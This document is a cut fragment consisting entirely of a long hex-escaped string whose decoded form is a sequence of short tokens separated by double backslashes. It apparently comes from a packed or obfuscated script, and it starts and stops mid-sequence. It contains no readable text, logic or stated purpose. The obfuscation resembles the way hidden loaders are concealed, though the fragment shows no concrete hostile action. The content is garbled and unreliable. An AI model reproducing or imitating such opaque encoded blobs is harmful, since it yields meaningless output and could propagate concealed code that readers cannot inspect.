c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x